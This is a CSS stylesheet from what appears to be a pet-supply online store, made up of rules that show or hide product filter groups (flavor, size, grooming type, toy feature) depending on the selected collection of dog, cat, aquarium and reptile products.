.filter-group-flavor{display:none;}.filter-selected-dog-treats-bones .filter-group-flavor{display:inherit;}.filter-selected-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-soft-and-chewy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-dental-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-biscuits-and-crunchy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-bones-bully-sticks-and-natural-chews .filter-group-flavor{display:inherit;}.filter-selected-dog-jerky-treats .filter-group-flavor{display:inherit;}
.filter-group-food-water-bowl-{display:none;}.filter-selected-dog-bowls .filter-group-food-water-bowl-{display:inherit;}
.filter-group-grooming-type{display:none;}.filter-selected-dog-grooming-products .filter-group-grooming-type{display:inherit;}
.filter-group-outdoor-dog-gear{display:none;}.filter-selected-outdoor-dog-gear .filter-group-outdoor-dog-gear{display:inherit;}
.filter-group-size{display:none;}.filter-selected-all .filter-group-size{display:inherit;}.filter-selected-aquarium-accessories .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps-airstones .filter-group-size{display:inherit;}.filter-selected-aquarium-backgrounds .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies-1 .filter-group-size{display:inherit;}.filter-selected-aquarium-decor .filter-group-size{display:inherit;}.filter-selected-aquarium-filters .filter-group-size{display:inherit;}.filter-selected-aquarium-heaters-chillers .filter-group-size{display:inherit;}.filter-selected-aquarium-kits .filter-group-size{display:inherit;}.filter-selected-aquarium-lights .filter-group-size{display:inherit;}.filter-selected-aquarium-stands .filter-group-size{display:inherit;}.filter-selected-aquarium-tops .filter-group-size{display:inherit;}.filter-selected-automatic-cat-bowls .filter-group-size{display:inherit;}.filter-selected-automatic-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-bark-control-accessories .filter-group-size{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-size{display:inherit;}.filter-selected-cat-accessories .filter-group-size{display:inherit;}.filter-selected-cat-backpacks .filter-group-size{display:inherit;}.filter-selected-cat-bandages .filter-group-size{display:inherit;}.filter-selected-cat-beds .filter-group-size{display:inherit;}.filter-selected-cat-behavioral-aids .filter-group-size{display:inherit;}.filter-selected-cat-bowls-feeders .filter-group-size{display:inherit;}.filter-selected-cat-brushes .filter-group-size{display:inherit;}.filter-selected-cat-cages .filter-group-size{display:inherit;}.filter-selected-cat-calming-sprays .filter-group-size{display:inherit;}.filter-selected-cat-carriers .filter-group-size{display:inherit;}.filter-selected-cat-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-cat-collars-leaches .filter-group-size{display:inherit;}.filter-selected-cat-costumes .filter-group-size{display:inherit;}.filter-selected-cat-dental-care .filter-group-size{display:inherit;}.filter-selected-cat-doors .filter-group-size{display:inherit;}.filter-selected-cat-flea-control .filter-group-size{display:inherit;}.filter-selected-cat-furniture .filter-group-size{display:inherit;}.filter-selected-cat-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-cat-houses .filter-group-size{display:inherit;}.filter-selected-cat-litter-boxes .filter-group-size{display:inherit;}.filter-selected-cat-perches .filter-group-size{display:inherit;}.filter-selected-cat-play-houses .filter-group-size{display:inherit;}.filter-selected-cat-scratchers .filter-group-size{display:inherit;}.filter-selected-cat-scratching-posts .filter-group-size{display:inherit;}.filter-selected-cat-strollers .filter-group-size{display:inherit;}.filter-selected-cat-toys .filter-group-size{display:inherit;}.filter-selected-cat-travel-bags .filter-group-size{display:inherit;}.filter-selected-cat-waste-management .filter-group-size{display:inherit;}.filter-selected-cat-wellness-products .filter-group-size{display:inherit;}.filter-selected-cats .filter-group-size{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-size{display:inherit;}.filter-selected-designer-cat-beds .filter-group-size{display:inherit;}.filter-selected-designer-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-accessories .filter-group-size{display:inherit;}.filter-selected-dog-agility-training .filter-group-size{display:inherit;}.filter-selected-dog-bandages .filter-group-size{display:inherit;}.filter-selected-dog-bark-control .filter-group-size{display:inherit;}.filter-selected-dog-bathing-accessories .filter-group-size{display:inherit;}.filter-selected-dog-bathing-stations .filter-group-size{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-size{display:inherit;}.filter-selected-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-beds-blankets .filter-group-size{display:inherit;}.filter-selected-dog-beeper-collars .filter-group-size{display:inherit;}.filter-selected-dog-blankets .filter-group-size{display:inherit;}.filter-selected-dog-bowls .filter-group-size{display:inherit;}.filter-selected-dog-carriers-backpacks .filter-group-size{display:inherit;}.filter-selected-dog-chews .filter-group-size{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-dog-clothing .filter-group-size{display:inherit;}.filter-selected-dog-cold-weather-gear .filter-group-size{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-size{display:inherit;}.filter-selected-dog-collars .filter-group-size{display:inherit;}.filter-selected-dog-collars-leashes .filter-group-size{display:inherit;}.filter-selected-dog-cologne .filter-group-size{display:inherit;}.filter-selected-dog-containment-systems .filter-group-size{display:inherit;}.filter-selected-dog-costumes .filter-group-size{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-size{display:inherit;}.filter-selected-dog-crate-beds .filter-group-size{display:inherit;}.filter-selected-dog-crates-1 .filter-group-size{display:inherit;}.filter-selected-dog-dental-care .filter-group-size{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-size{display:inherit;}.filter-selected-dog-door-replacement-flaps .filter-group-size{display:inherit;}.filter-selected-dog-doors .filter-group-size{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-size{display:inherit;}.filter-selected-dog-first-aid-products .filter-group-size{display:inherit;}.filter-selected-dog-fly-repellent .filter-group-size{display:inherit;}.filter-selected-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-dog-food-storage .filter-group-size{display:inherit;}.filter-selected-dog-gates-universal-pet-doors .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking-accessories .filter-group-size{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-size{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-size{display:inherit;}.filter-selected-dog-grooming-products .filter-group-size{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-size{display:inherit;}.filter-selected-dog-grooming-tables .filter-group-size{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-size{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-dog-harnesses .filter-group-size{display:inherit;}.filter-selected-dog-hoodies .filter-group-size{display:inherit;}.filter-selected-dog-house-accessories .filter-group-size{display:inherit;}.filter-selected-dog-house-breaking-products .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-fences .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-waste-disposal .filter-group-size{display:inherit;}.filter-selected-dog-indoor-potties .filter-group-size{display:inherit;}.filter-selected-dog-jackets .filter-group-size{display:inherit;}.filter-selected-dog-life-jackets .filter-group-size{display:inherit;}.filter-selected-dog-memorials .filter-group-size{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-size{display:inherit;}.filter-selected-dog-patio-door-panels .filter-group-size{display:inherit;}.filter-selected-dog-pest-control .filter-group-size{display:inherit;}.filter-selected-dog-poop-bags .filter-group-size{display:inherit;}.filter-selected-dog-rakes-scoops .filter-group-size{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-size{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-size{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-size{display:inherit;}.filter-selected-dog-sporting-dummies .filter-group-size{display:inherit;}.filter-selected-dog-static-bark-control-products .filter-group-size{display:inherit;}.filter-selected-dog-static-remote-trainers .filter-group-size{display:inherit;}.filter-selected-dog-supplements .filter-group-size{display:inherit;}.filter-selected-dog-sweaters .filter-group-size{display:inherit;}.filter-selected-dog-t-shirts .filter-group-size{display:inherit;}.filter-selected-dog-toys .filter-group-size{display:inherit;}.filter-selected-dog-training .filter-group-size{display:inherit;}.filter-selected-dog-training-accessories .filter-group-size{display:inherit;}.filter-selected-dog-training-pads .filter-group-size{display:inherit;}.filter-selected-dog-travel-bags .filter-group-size{display:inherit;}.filter-selected-dog-travel-products .filter-group-size{display:inherit;}.filter-selected-dog-travel-restraints .filter-group-size{display:inherit;}.filter-selected-dog-treats .filter-group-size{display:inherit;}.filter-selected-dog-treats-bones .filter-group-size{display:inherit;}.filter-selected-dog-waste-management .filter-group-size{display:inherit;}.filter-selected-dog-water-accessories .filter-group-size{display:inherit;}.filter-selected-dog-wellness .filter-group-size{display:inherit;}.filter-selected-dogs .filter-group-size{display:inherit;}.filter-selected-door-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-size{display:inherit;}.filter-selected-fish-food .filter-group-size{display:inherit;}.filter-selected-fish-products .filter-group-size{display:inherit;}.filter-selected-flat-donation .filter-group-size{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-size{display:inherit;}.filter-selected-frontpage .filter-group-size{display:inherit;}.filter-selected-grooming .filter-group-size{display:inherit;}.filter-selected-heated-cat-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-pads .filter-group-size{display:inherit;}.filter-selected-home-products .filter-group-size{display:inherit;}.filter-selected-interactive-cat-toys .filter-group-size{display:inherit;}.filter-selected-interactive-dog-toys .filter-group-size{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-size{display:inherit;}.filter-selected-outdoor-dog-gear .filter-group-size{display:inherit;}.filter-selected-patio-cat-doors .filter-group-size{display:inherit;}.filter-selected-pet-backpacks .filter-group-size{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-size{display:inherit;}.filter-selected-pet-car-seats .filter-group-size{display:inherit;}.filter-selected-pet-furniture-covers .filter-group-size{display:inherit;}.filter-selected-pet-gps-collars .filter-group-size{display:inherit;}.filter-selected-pet-house-safety .filter-group-size{display:inherit;}.filter-selected-pet-lint-rollers .filter-group-size{display:inherit;}.filter-selected-pet-video-camers .filter-group-size{display:inherit;}.filter-selected-pond-supplies .filter-group-size{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-size{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-puppy-packages .filter-group-size{display:inherit;}.filter-selected-puppy-play-pens .filter-group-size{display:inherit;}.filter-selected-reptile-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-food .filter-group-size{display:inherit;}.filter-selected-reptile-food-water-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-heating-lighting .filter-group-size{display:inherit;}.filter-selected-reptile-terrarium-kits .filter-group-size{display:inherit;}.filter-selected-reptiles .filter-group-size{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-size{display:inherit;}.filter-selected-size-24-x-36 .filter-group-size{display:inherit;}.filter-selected-size-24-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-24-x-42 .filter-group-size{display:inherit;}.filter-selected-size-24-x-48 .filter-group-size{display:inherit;}.filter-selected-size-25-2-x-18-9-x-1-6 .filter-group-size{display:inherit;}.filter-selected-size-25-50-x-17-50-x-19-50 .filter-group-size{display:inherit;}.filter-selected-size-25-x-37-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-26-inch .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-20 .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-7-5 .filter-group-size{display:inherit;}.filter-selected-size-28-3-47-2-x-23-6-x-27-6 .filter-group-size{display:inherit;}.filter-selected-size-29-x-20-x-1 .filter-group-size{display:inherit;}.filter-selected-size-29-x-22-x-1 .filter-group-size{display:inherit;}.filter-selected-size-2xl .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-15 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-19 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-24 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-28 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-32 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-48 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-3 .filter-group-size{display:inherit;}.filter-selected-size-3-75-x-3-75-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-3-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-meters-small .filter-group-size{display:inherit;}.filter-selected-size-3-x-2-75-x-4 .filter-group-size{display:inherit;}.filter-selected-size-3-x-30 .filter-group-size{display:inherit;}.filter-selected-size-30-5-x-20-x-20-5 .filter-group-size{display:inherit;}.filter-selected-size-30-7-x-1-3-x-5-3 .filter-group-size{display:inherit;}.filter-selected-size-30-count .filter-group-size{display:inherit;}.filter-selected-size-30-x-19-x-21 .filter-group-size{display:inherit;}.filter-selected-size-30-x-21 .filter-group-size{display:inherit;}.filter-selected-size-31-25-x-30 .filter-group-size{display:inherit;}.filter-selected-size-31-x-21-50-x-24 .filter-group-size{display:inherit;}.filter-selected-size-32-1-36-4-x-2-x-38-4 .filter-group-size{display:inherit;}.filter-selected-size-32-1-62-8-x-2-x-30-5 .filter-group-size{display:inherit;}.filter-selected-size-32-8-feet .filter-group-size{display:inherit;}.filter-selected-size-32-x-48-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-34-63-x-20-5-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-35-x-24-x-1 .filter-group-size{display:inherit;}.filter-selected-size-35-x-25-x-1 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-36-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-37-25-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-4-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-5-25-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-3m .filter-group-size{display:inherit;}.filter-selected-size-3xl .filter-group-size{display:inherit;}.filter-selected-size-4-9-x-2-x-5-7 .filter-group-size{display:inherit;}.filter-selected-size-4-feet .filter-group-size{display:inherit;}.filter-selected-size-4-x-4-x-4 .filter-group-size{display:inherit;}.filter-selected-size-40-count .filter-group-size{display:inherit;}.filter-selected-size-40-pack .filter-group-size{display:inherit;}.filter-selected-size-42-x-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-30 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-31 .filter-group-size{display:inherit;}.filter-selected-size-47-x-31-x-1 .filter-group-size{display:inherit;}.filter-selected-size-48-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30-x-33 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-49-00-x-31-x-32-25 .filter-group-size{display:inherit;}.filter-selected-size-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-4-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-5-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-7-x-2-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-11 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-13 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-20ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-30ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-5-meters-large .filter-group-size{display:inherit;}.filter-selected-size-5-meters-medium .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-4-5 .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-7 .filter-group-size{display:inherit;}.filter-selected-size-50-count .filter-group-size{display:inherit;}.filter-selected-size-50cm .filter-group-size{display:inherit;}.filter-selected-size-54-x-35 .filter-group-size{display:inherit;}.filter-selected-size-5m .filter-group-size{display:inherit;}.filter-selected-size-6-5-x-6-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-3-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-5-x-4 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-6 .filter-group-size{display:inherit;}.filter-selected-size-60cm .filter-group-size{display:inherit;}.filter-selected-size-64-x-16 .filter-group-size{display:inherit;}.filter-selected-size-7-5-x-7-5-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-12 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-7 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-9 .filter-group-size{display:inherit;}.filter-selected-size-70cm .filter-group-size{display:inherit;}.filter-selected-size-72-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-75-count .filter-group-size{display:inherit;}.filter-selected-size-75-pack .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-6-25-x-9-25 .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-8-5-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-8-75-x-3-x-4 .filter-group-size{display:inherit;}.filter-selected-size-8-meters-large .filter-group-size{display:inherit;}.filter-selected-size-9-8-feet .filter-group-size{display:inherit;}.filter-selected-size-9-x-29-5 .filter-group-size{display:inherit;}.filter-selected-size-9-x-9-x-12 .filter-group-size{display:inherit;}.filter-selected-size-96-ounces .filter-group-size{display:inherit;}.filter-selected-size-default-title .filter-group-size{display:inherit;}.filter-selected-size-double-sided .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-small-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-large-large .filter-group-size{display:inherit;}.filter-selected-size-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-small-small .filter-group-size{display:inherit;}.filter-selected-size-extra-wide-70-x-28 .filter-group-size{display:inherit;}.filter-selected-size-gigantic .filter-group-size{display:inherit;}.filter-selected-size-l .filter-group-size{display:inherit;}.filter-selected-size-l-17-by-22 .filter-group-size{display:inherit;}.filter-selected-size-l-20 .filter-group-size{display:inherit;}.filter-selected-size-l-30-65-lbs13-30kg .filter-group-size{display:inherit;}.filter-selected-size-l-35-5-58cm-length .filter-group-size{display:inherit;}.filter-selected-size-l-4-5kg .filter-group-size{display:inherit;}.filter-selected-size-l-40cm .filter-group-size{display:inherit;}.filter-selected-size-l-45-52-cm .filter-group-size{display:inherit;}.filter-selected-size-l-48-61-lbs .filter-group-size{display:inherit;}.filter-selected-size-l-70x55x15cm .filter-group-size{display:inherit;}.filter-selected-size-l-diameter-17cm .filter-group-size{display:inherit;}.filter-selected-size-l-neck-47-65cm .filter-group-size{display:inherit;}.filter-selected-size-large .filter-group-size{display:inherit;}.filter-selected-size-large-10-5-x-10-5-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-10-8-x-10-8-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-19-6-long .filter-group-size{display:inherit;}.filter-selected-size-large-19-back-length .filter-group-size{display:inherit;}.filter-selected-size-large-22cm .filter-group-size{display:inherit;}.filter-selected-size-large-29-5-x-22-x-25-5 .filter-group-size{display:inherit;}.filter-selected-size-large-29-x-45-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-large-32-x-32-x-12 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-30-x-8 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-48-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-large-37-x-52-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-33-x-9-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-large-8-x-1-5-x-1-5 .filter-group-size{display:inherit;}.filter-selected-size-large-medium .filter-group-size{display:inherit;}.filter-selected-size-large-round .filter-group-size{display:inherit;}.filter-selected-size-left-hand .filter-group-size{display:inherit;}.filter-selected-size-lg .filter-group-size{display:inherit;}.filter-selected-size-m .filter-group-size{display:inherit;}.filter-selected-size-m-15-35-lbs-7-16kg .filter-group-size{display:inherit;}.filter-selected-size-m-15-by-19 .filter-group-size{display:inherit;}.filter-selected-size-m-17-48-lbs .filter-group-size{display:inherit;}.filter-selected-size-m-28-5cm .filter-group-size{display:inherit;}.filter-selected-size-m-3-4kg .filter-group-size{display:inherit;}.filter-selected-size-m-30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-m-40-48-cm .filter-group-size{display:inherit;}.filter-selected-size-m-60x45x15cm .filter-group-size{display:inherit;}.filter-selected-size-m-diameter-13cm .filter-group-size{display:inherit;}.filter-selected-size-m-neck-41-56cm .filter-group-size{display:inherit;}.filter-selected-size-m30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-med .filter-group-size{display:inherit;}.filter-selected-size-medim .filter-group-size{display:inherit;}.filter-selected-size-medium .filter-group-size{display:inherit;}.filter-selected-size-medium-15-7-long .filter-group-size{display:inherit;}.filter-selected-size-medium-15-back-length .filter-group-size{display:inherit;}.filter-selected-size-medium-18cm .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-19-x-17 .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-33-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-25-x-32-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-28-x-12 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-36-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-25-x-9 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-6-x-6-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-7-25-x-1-5-x-1-25 .filter-group-size{display:inherit;}.filter-selected-size-medium-large .filter-group-size{display:inherit;}.filter-selected-size-medium-small .filter-group-size{display:inherit;}.filter-selected-size-mini .filter-group-size{display:inherit;}.filter-selected-size-mount-pet-gate-tall .filter-group-size{display:inherit;}.filter-selected-size-one-size .filter-group-size{display:inherit;}.filter-selected-size-one-size-fits-most .filter-group-size{display:inherit;}.filter-selected-size-oval .filter-group-size{display:inherit;}.filter-selected-size-regular .filter-group-size{display:inherit;}.filter-selected-size-right-hand .filter-group-size{display:inherit;}.filter-selected-size-s .filter-group-size{display:inherit;}.filter-selected-size-s-12-by-18 .filter-group-size{display:inherit;}.filter-selected-size-s-14-17-lbs .filter-group-size{display:inherit;}.filter-selected-size-s-16-5cm .filter-group-size{display:inherit;}.filter-selected-size-s-2-2-5kg .filter-group-size{display:inherit;}.filter-selected-size-s-20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-s-32-42-cm .filter-group-size{display:inherit;}.filter-selected-size-s-50x40x15cm .filter-group-size{display:inherit;}.filter-selected-size-s-diameter-11cm .filter-group-size{display:inherit;}.filter-selected-size-s-neck-38-49cm .filter-group-size{display:inherit;}.filter-selected-size-s-up-to-20-lbs-9kg .filter-group-size{display:inherit;}.filter-selected-size-s20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-single-sided .filter-group-size{display:inherit;}.filter-selected-size-size-1 .filter-group-size{display:inherit;}.filter-selected-size-size-2 .filter-group-size{display:inherit;}.filter-selected-size-size-3 .filter-group-size{display:inherit;}.filter-selected-size-size-4 .filter-group-size{display:inherit;}.filter-selected-size-size-5 .filter-group-size{display:inherit;}.filter-selected-size-size-6 .filter-group-size{display:inherit;}.filter-selected-size-size-7 .filter-group-size{display:inherit;}.filter-selected-size-size-8 .filter-group-size{display:inherit;}.filter-selected-size-sm .filter-group-size{display:inherit;}.filter-selected-size-small .filter-group-size{display:inherit;}.filter-selected-size-small-11-8-long .filter-group-size{display:inherit;}.filter-selected-size-small-12-back-length .filter-group-size{display:inherit;}.filter-selected-size-small-15cm .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-16-x-15 .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-22-x-7 .filter-group-size{display:inherit;}.filter-selected-size-small-18-x-26-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-small-19-5-x-25-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-16-x-8 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-30-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-23-x-35-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-small-24-x-24-x-12 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-1-x-1 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-5-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-8-x-8-x-2-25 .filter-group-size{display:inherit;}.filter-selected-size-small-medium .filter-group-size{display:inherit;}.filter-selected-size-small-round .filter-group-size{display:inherit;}.filter-selected-size-super-large .filter-group-size{display:inherit;}.filter-selected-size-up-to-24 .filter-group-size{display:inherit;}.filter-selected-size-wide-43-x-28 .filter-group-size{display:inherit;}.filter-selected-size-xl .filter-group-size{display:inherit;}.filter-selected-size-xl-22-by-29 .filter-group-size{display:inherit;}.filter-selected-size-xl-23-back-length .filter-group-size{display:inherit;}.filter-selected-size-xl-24 .filter-group-size{display:inherit;}.filter-selected-size-xl-26cm .filter-group-size{display:inherit;}.filter-selected-size-xl-43-66cm-length .filter-group-size{display:inherit;}.filter-selected-size-xl-52-60-cm .filter-group-size{display:inherit;}.filter-selected-size-xl-60-90lbs27-41kg .filter-group-size{display:inherit;}.filter-selected-size-xl-61-88-lbs .filter-group-size{display:inherit;}.filter-selected-size-xl-80x60x15cm .filter-group-size{display:inherit;}.filter-selected-size-xl-diameter-21cm .filter-group-size{display:inherit;}.filter-selected-size-xs .filter-group-size{display:inherit;}.filter-selected-size-xs-1-1-5kg .filter-group-size{display:inherit;}.filter-selected-size-xs-1-14-lbs .filter-group-size{display:inherit;}.filter-selected-size-xs-15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xs-28-40-cm .filter-group-size{display:inherit;}.filter-selected-size-xs-45x30x15cm .filter-group-size{display:inherit;}.filter-selected-size-xs-up-to-5-lbs-2kg .filter-group-size{display:inherit;}.filter-selected-size-xs15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xxl .filter-group-size{display:inherit;}.filter-selected-size-xxl-29-back-length .filter-group-size{display:inherit;}.filter-selected-size-xxl-88-110-lbs .filter-group-size{display:inherit;}.filter-selected-size-xxl-90x70x15cm .filter-group-size{display:inherit;}.filter-selected-size-xxl-above85lbs38kg .filter-group-size{display:inherit;}.filter-selected-size-xxxl .filter-group-size{display:inherit;}.filter-selected-small-animal-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-automatic-feeders .filter-group-size{display:inherit;}.filter-selected-small-animal-beds .filter-group-size{display:inherit;}.filter-selected-small-animal-bowls .filter-group-size{display:inherit;}.filter-selected-small-animal-cage-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-cages .filter-group-size{display:inherit;}.filter-selected-small-animal-habitat-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-leashes .filter-group-size{display:inherit;}.filter-selected-spray-bark-control .filter-group-size{display:inherit;}.filter-selected-terrarium-accessories .filter-group-size{display:inherit;}.filter-selected-terrarium-decor .filter-group-size{display:inherit;}.filter-selected-tie-out-dog-collars .filter-group-size{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-size{display:inherit;}.filter-selected-traditional-cat-beds .filter-group-size{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-size{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-size{display:inherit;}.filter-selected-wall-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-water-safety .filter-group-size{display:inherit;}.filter-selected-window-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-window-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-wire-dog-crates .filter-group-size{display:inherit;}
.filter-group-toy-feature{display:none;}.filter-selected-dog-toys .filter-group-toy-feature{display:inherit;}
